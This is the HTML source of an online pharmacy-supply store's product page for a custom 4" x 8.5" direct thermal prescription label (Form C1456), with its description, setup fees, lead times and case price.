                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/general-supplies/cartons.html"><span>Cartons</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/general-supplies/point-of-sale-paper.html"><span>Point of Sale Paper</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/general-supplies/thermal-transfer-ribbons.html"><span>Thermal Transfer Ribbons</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/general-supplies/security-mailers.html"><span>Security Mailers</span></a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/products/general-supplies/california-file-folders.html"><span>California File Folders</span></a>
                            </li>
                        </ul>
                    </li>
            </ul>
        
    </div>
                    </li>
                    <li class="navPages-item">
                            <a class="navPages-action has-subMenu activePage top-level" href="https://www.pharmacyautomationsupplies.com/categories/markets.html" data-collapsible="navPages-303">
        <span>Markets</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-triangle" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-303" aria-hidden="true" tabindex="-1">
        <div class="navPage-subMenu-listTitle">Markets</div>
        <div class="alt-layout-container">
            <ul class="navPage-subMenu-list three-column-list">
                <li class="navPage-subMenu-item view-all-category">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/markets.html">View All Markets</a>
                </li>
                    <li class="navPage-subMenu-item three-column-item navPage-subMenu-item--markets">
                        <a class="navPage-subMenu-action navPages-action activePage" href="https://www.pharmacyautomationsupplies.com/categories/markets/retail-pharmacy.html"><span>Retail Pharmacy</span></a>
                    </li>
                    <li class="navPage-subMenu-item three-column-item navPage-subMenu-item--markets">
                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/facility-type/long-term-care-pharmacy.html"><span>Long Term Care Pharmacy</span></a>
                    </li>
                    <li class="navPage-subMenu-item three-column-item navPage-subMenu-item--markets">
                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/markets/cannabis-marijuana.html"><span>Cannabis / Marijuana</span></a>
                    </li>
                    <li class="navPage-subMenu-item three-column-item navPage-subMenu-item--markets">
                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/facility-type/veterinary.html"><span>Veterinary</span></a>
                    </li>
                    <li class="navPage-subMenu-item three-column-item navPage-subMenu-item--markets">
                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/markets/hospital-pharmacy.html"><span>Hospital Pharmacy</span></a>
                    </li>
                    <li class="navPage-subMenu-item three-column-item navPage-subMenu-item--markets">
                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/markets/hospital-operations.html"><span>Hospital Operations</span></a>
                    </li>
                    <li class="navPage-subMenu-item three-column-item navPage-subMenu-item--markets">
                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/facility-type/nursing.html"><span>Nursing</span></a>
                    </li>
                    <li class="navPage-subMenu-item three-column-item navPage-subMenu-item--markets">
                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/facility-type/compounding.html"><span>Compounding</span></a>
                    </li>
                    <li class="navPage-subMenu-item three-column-item navPage-subMenu-item--markets">
                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/facility-type/dental.html"><span>Dental</span></a>
                    </li>
                    <li class="navPage-subMenu-item three-column-item navPage-subMenu-item--markets">
                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/facility-type/laboratory.html"><span>Laboratory</span></a>
                    </li>
                    <li class="navPage-subMenu-item three-column-item navPage-subMenu-item--markets">
                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/facility-type/mail-order-pharmacy.html"><span>Mail Order Pharmacy</span></a>
                    </li>
                    <li class="navPage-subMenu-item three-column-item navPage-subMenu-item--markets">
                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/categories/facility-type/medical-office.html"><span>Medical Office</span></a>
                    </li>
            </ul>
                <div class="category-image-container">
                    <a href="https://www.pharmacyautomationsupplies.com/categories/markets.html" alt="">
                        <img src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/original/m/markets%20image%20-%20web%20259%20x%20194__79856.original.jpg" alt="">
                    </a>
                </div>
        </div>
    </div>
                    </li>

                <li class="navPages-item navPages-item-page">
                    <a class="navPages-action has-subMenu top-level" href="https://www.pharmacyautomationsupplies.com/about-pas/" data-collapsible="navPages-AboutPas">
                        <span>About PAS</span>
                        <i class="icon navPages-action-moreIcon" aria-hidden="true">
                            <svg><use xlink:href="#icon-triangle" /></svg>
                        </i>
                     </a>
                    <div class="navPage-subMenu" id="navPages-AboutPas" aria-hidden="true" tabindex="-1">
                        <div class="navPage-subMenu-listTitle">About PAS</div>
                        <div class="navPages-layout-container">
                            <ul class="navPage-subMenu-list">
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/about-us/"><span>About Us</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/partner/"><span>Partners</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/upcoming-events-trade-shows/"><span>Upcoming  Events &amp; Trade Shows</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/request-a-quote/"><span>Request a Quote</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/capabilities-and-services/"><span>Capabilities and Services</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/art-department-prepress/"><span>Art Department / Prepress</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/partnership-opportunities/"><span>Partnership Opportunities</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/environment/"><span>Environment</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/credit-application/"><span>Credit Application</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/document-library/"><span>Document Library </span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/return-policy/"><span>Return Policy</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/privacy-policy/"><span>Privacy Policy</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/terms-conditions/"><span>Terms &amp; Conditions</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://www.pharmacyautomationsupplies.com/subscription/"><span>Newsletter Sign-up</span></a>
                                    </li>
                            </ul>
                            <div class="social-media-container">
                                <ul class="social-media-list">
                                    <li class="social-media-item">
                                        <a class="social-media-link" href="https://www.facebook.com/pharmacyautomationsupplies/" target="_blank">
                                            <svg><use xlink:href="#icon-facebook" /></svg>
                                            <p class="social-media-text">Follow us on <span>facebook</span></p>
                                        </a>
                                    </li>
                                    <li class="social-media-item">
                                        <a class="social-media-link" href="https://www.linkedin.com/company/pharmacy-automation-supplies" target="_blank">
                                            <svg><use xlink:href="#icon-linkedin" /></svg>
                                            <p class="social-media-text">Follow us on <span>linkedin</span></p>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </li>
                <li class="navPages-item navPages-item-page">
                            <a class="navPages-action top-level" href="https://www.pharmacyautomationsupplies.com/blog/"><span>Read Our Blog</span></a>
                </li>
                <li class="navPages-item navPages-item-page">
                            <a class="navPages-action top-level" href="https://www.pharmacyautomationsupplies.com/contact-us/"><span>Contact Us</span></a>
                </li>


        <li class="navPages-item">
            <div class="dropdown dropdown--quickSearch" id="quickSearch-BC" aria-hidden="true" tabindex="-1"
            data-prevent-quick-search-close>
                <div class="container">
                    <form class="form" action="/search.php">
                        <fieldset class="form-fieldset">
                            <div class="form-field">
                                <label class="is-srOnly" for="search_query">Search</label>
                                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What can we help you find?" autocomplete="off">
                                <button class="quickSearch-submit">
                                    <svg class="quickSearch-icon">
                                        <use xlink:href="#icon-quickSearch" />
                                    </svg>
                                </button>
                            </div>
                        </fieldset>
                    </form>
                    <section class="quickSearchResults" data-bind="html: results"></section>
                </div>
            </div>
        </li>
    </ul>

    <div class="navPages-socialLinks">
            <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/pharmacyautomationsupplies/" target="_blank">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin" href="https://www.linkedin.com/company/pharmacy-automation-supplies" target="_blank">
                    <svg><use xlink:href="#icon-linkedin" /></svg>
                </a>
            </li>
    </ul>
    </div>
</nav>
    </div>
</header>

<div data-content-region="header_bottom"></div>
        <div class="body  product" data-currency-code="USD">
     
     
     
     

    <div class="product
                            container
    ">
        <div id="add-to-cart-success">
        You have successfully added items to your cart.
        <a href="/cart.php" class="view-cart-link">View Cart</a>
    </div>
    <div class="product-page">
        <ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.pharmacyautomationsupplies.com/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
                <meta itemprop="position" content="1" />
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.pharmacyautomationsupplies.com/categories/products.html" class="breadcrumb-label" itemprop="item"><span itemprop="name">Products</span></a>
                <meta itemprop="position" content="2" />
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.pharmacyautomationsupplies.com/categories/products/labels.html" class="breadcrumb-label" itemprop="item"><span itemprop="name">Labels</span></a>
                <meta itemprop="position" content="3" />
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.pharmacyautomationsupplies.com/categories/products/labels/retail-ltc-pharmacy-labels.html" class="breadcrumb-label" itemprop="item"><span itemprop="name">Retail &amp; LTC Pharmacy Labels</span></a>
                <meta itemprop="position" content="4" />
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.pharmacyautomationsupplies.com/categories/products/labels/retail-ltc-pharmacy-labels/direct-thermal.html" class="breadcrumb-label" itemprop="item"><span itemprop="name">Direct Thermal</span></a>
                <meta itemprop="position" content="5" />
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.pharmacyautomationsupplies.com/categories/products/labels/retail-ltc-pharmacy-labels/direct-thermal/custom-direct-thermal.html" class="breadcrumb-label" itemprop="item"><span itemprop="name">Custom Direct Thermal</span></a>
                <meta itemprop="position" content="6" />
            </li>
            <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <meta itemprop="item" content="https://www.pharmacyautomationsupplies.com/custom-4-x-8-5-direct-thermal-prescription-label-form-c1456/">
                    <span class="breadcrumb-label" itemprop="name">Custom 4&quot; x 8.5&quot; Direct Thermal Prescription Label - Form C1456</span>
                <meta itemprop="position" content="7" />
            </li>
</ul>
    </div>


    <div itemscope itemtype="http://schema.org/Product">
        <div class="productView"  data-minqty-flag=""  data-labels-per-case="4500" data-bags-per-case="4500">
        <section class="productView-details">
            <div class="productView-product">
                <h1 class="productView-title" itemprop="name">Custom 4&quot; x 8.5&quot; Direct Thermal Prescription Label - Form C1456</h1>
                
                <dl class="productView-info">
                    <div class="sku-container">
                        <span class="productView-info-name sku-label">SKU# </span>
                        <span class="productView-info-value" data-product-sku="DT1456-C-4500-1.5" itemprop="sku">DT1456-C-4500-1.5</span>
                    </div>
                    <div>
                        <span class="productView-info-name upc-label" style="display: none;">UPC:</span>
                        <span class="productView-info-value" data-product-upc></span>
                    </div>
                        
                        


                </dl>
            </div>
        </section>

        <section class="productView-images" data-image-gallery>
            <figure class="productView-image"
                    data-image-gallery-main>
                <div class="productView-img-container">
                        <a href="#" data-reveal-id="modal-image-zoom" data-src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1280x1280/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1">
                    <img class="productView-image--default"
                                data-sizes="auto"
                                src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/500x659/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1"
                                alt="Custom 4&quot; x 8.5&quot; Direct Thermal Prescription Label - Form C1456" title="Custom 4&quot; x 8.5&quot; Direct Thermal Prescription Label - Form C1456" data-main-image>
                        </a>
                </div>
            </figure>
            <ul class="productView-thumbnails">
                    <li class="productView-thumbnail ">
                        <a
                            class="productView-thumbnail-link"
                            href="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1280x1280/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1"
                            data-image-gallery-item
                            data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/500x659/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1"
                            data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/80w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/160w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/320w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/640w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/960w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1280w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1920w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/2560w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 2560w"
                            data-image-gallery-zoom-image-url="#"
                        >
                        <img src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/50x50/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1" alt="Custom 4&quot; x 8.5&quot; Direct Thermal Prescription Label - Form C1456" title="Custom 4&quot; x 8.5&quot; Direct Thermal Prescription Label - Form C1456" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/80w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/80w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/160w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/320w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/640w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/960w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1280w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1920w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/2560w/products/1386/2072/c1456_1__74115.1594134133.jpg?c=1 2560w"

class="lazyload"

 />
                        </a>
                    </li>
                    <li class="productView-thumbnail ">
                        <a
                            class="productView-thumbnail-link"
                            href="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1280x1280/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1"
                            data-image-gallery-item
                            data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/500x659/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1"
                            data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/80w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/160w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/320w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/640w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/960w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1280w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1920w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/2560w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 2560w"
                            data-image-gallery-zoom-image-url="#"
                        >
                        <img src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/50x50/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1" alt="Custom 4&quot; x 8.5&quot; Direct Thermal Prescription Label - Form C1456" title="Custom 4&quot; x 8.5&quot; Direct Thermal Prescription Label - Form C1456" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/80w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/80w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/160w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/320w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/640w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/960w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1280w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1920w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/2560w/products/1386/2071/c1456_300_1__31009.1594134132.jpg?c=1 2560w"

class="lazyload"

 />
                        </a>
                    </li>
                    <li class="productView-thumbnail ">
                        <a
                            class="productView-thumbnail-link"
                            href="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1280x1280/products/1386/2073/c1456t__54255.1594134134.jpg?c=1"
                            data-image-gallery-item
                            data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/500x659/products/1386/2073/c1456t__54255.1594134134.jpg?c=1"
                            data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/80w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/160w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/320w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/640w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/960w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1280w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1920w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/2560w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 2560w"
                            data-image-gallery-zoom-image-url="#"
                        >
                        <img src="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/50x50/products/1386/2073/c1456t__54255.1594134134.jpg?c=1" alt="Custom 4&quot; x 8.5&quot; Direct Thermal Prescription Label - Form C1456" title="Custom 4&quot; x 8.5&quot; Direct Thermal Prescription Label - Form C1456" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/80w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/80w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/160w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/320w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/640w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/960w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1280w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/1920w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-pox7405xbw/images/stencil/2560w/products/1386/2073/c1456t__54255.1594134134.jpg?c=1 2560w"

class="lazyload"

 />
                        </a>
                    </li>
            </ul>
            <div class="mobileView">
                <dl class="productView-info">
                    <div class="sku-container">
                        <span class="productView-info-name sku-label">SKU# </span>
                        <span class="productView-info-value" data-product-sku itemprop="sku">DT1456-C-4500-1.5</span>
                    </div>
                    <div>
                        <span class="productView-info-name upc-label" style="display: none;">UPC:</span>
                        <span class="productView-info-value" data-product-upc></span>
                    </div>
                        
                        


                </dl>
            </div>
        </section>
        <section class="productView-details">
            <article class="productView-description" style="display: none;">
                <p>Custom Direct Thermal Labels from Pharmacy Automation Supplies (PAS) have been a rapidly growing trend in pharmacies across the country because of the workflow advantages and cost savings they offer over other formats. Our catalog of thousands of formats thermal labels offer a wide variety of functionality and versatility and can be overwhelming. If you&rsquo;re having trouble finding the right label for your needs, or need help deciding between direct thermal or thermal transfer (and this doesn&rsquo;t help), don&rsquo;t hesitate to contact PAS today and we&rsquo;ll be happy to help. Initial orders, and all orders requiring artwork changes, incur a $75.00 set-up fee for our art department to re-create the artwork in our system and manufacture the plates that are used in production. PAS will waive this fee if a physical or high quality digital sample is provided to be copied exact. Following receipt of the complete artwork a proof will be e-mailed in 5-10 business days. With approved artwork lead times average 12 weeks for production. When submitting an initial order, please provide the colors would like your design printed in. A complete list of the stock colors that can be used for no additional charge is available in the documents tab. Custom colors not on this list may be purchased for a one-time fee of $95.00. PAS stands behind every product we manufacture/distribute and will replace, refund, or credit any product that is unusable or doesn&rsquo;t measure up to the highest quality standards we hold ourselves to. Custom orders are unfortunately non-refundable except for quality defect or shipping damage. With over 100+ years of experience working with independent pharmacies we recognize the unique needs and challenges facing pharmacies and have grown accordingly. We&rsquo;re proud to support orders of as low as 25,000 all the way up to multi-million runs, maintain a state of the art graphic design team to assist in the design of your label, continually invest in the highest quality technology and materials used to print labels, and have a dedicated team of pharmacy support specialists dedicated to answering any questions you have and helping you manage inventory.||</p> <ul> <li>Freight additional via most economical carrier. 4,500 Labels per case</li> </ul> <p>||</p> <ul> <li>4" x 8.5" Rx Label</li> <li>For use with Direct Thermal Printers (Including Zebra, Cognitive Solutions, Datamax-O&rsquo;Neil, TSC, and more)</li> <li>Pharmacy Grade Topcoat with Scratch and UV resistance</li> <li>25,000 label minimum order (partial case orders will automatically be rounded up to the nearest full case quantity)</li> <li>Pricing includes printing in 3 stock colors (download stock color chart) plus yellow</li> <li>$75.00 Art/Plate Fee applies to initial order and/or reorders requiring changes (this fee may be waived if a current sample is submitted to be copied exact)</li> <li>Not all formats are listed on web. If this format is close but not an exact match to what you&rsquo;re looking for contact us today for assistance trying to find an exact match. Freight is additional and not included in the cost of the product</li> </ul> <p>||</p> <ul> <li>Direct Thermal Label with Pharmacy Grade Topcoat</li> <li>For use in Direct Thermal Printers</li> <li>Pricing includes 3 colors + yellow</li> <li>12 week lead time on custom orders</li> <li>Freight is additional</li> </ul>
            </article>
            <!-- Add to cart & formIncrement components render only for products without options -->
                <div class="productView-options">
                    <form class="form" method="post" action="https://www.pharmacyautomationsupplies.com/cart.php" enctype="multipart/form-data"
                        data-cart-item-add style="">
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="1386"/>
                        <div data-product-option-change style="display:none;" class="simple-product-option-change">
                            
                        </div>
                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>
                        
                                    <div class="form-field form-field--increments no-margin-bottom">
        <label class="form-label form-label--alternate"
               for="qty[]">Quantity:</label>
            <div class="form-increment" data-quantity-change>
                <button class="button button--icon" data-action="dec">
                    <span class="is-srOnly">Decrease Quantity:</span>
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xlink:href="#icon-keyboard-arrow-down"/>
                        </svg>
                    </i>
                </button>                    
                <input class="form-input form-input--incrementTotal"
                       id="qty[]"
                       name="qty[]"
                       type="tel"
                       value="6"
                       data-quantity-min="6"
                       data-quantity-max="0"
                       min="1"
                       pattern="[0-9]*"
                       aria-live="polite">
                <button class="button button--icon" data-action="inc">
                    <span class="is-srOnly">Increase Quantity:</span>
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xlink:href="#icon-keyboard-arrow-up"/>
                        </svg>
                    </i>
                </button>
            </div>

            <a class="qty-message" href="/request-a-quote/">For greater quantities click here</a>
    </div>


<div class="productView-info">
        <div class="min-purchase-quantity">
            <span class="productView-info-name">Minimum Purchase:</span>
            <span class="productView-info-value units-of-measure"> <span class="minQty-unit">Case</span></span>
        </div>
</div>

    <div class="productView-price" style="">
            
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax data-product-price-widthout-tax-value="240.08" 
            class="price price--withoutTax"
            data-bulk-unit="Case
            "
            data-product-price-without-tax-formatted = "$240.08">
                $240.08
            </span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="http://schema.org/InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/Condition">
                <meta itemprop="priceCurrency" content="USD">
                <meta itemprop="url" content="https://www.pharmacyautomationsupplies.com/custom-4-x-8-5-direct-thermal-prescription-label-form-c1456/">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="240.08">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
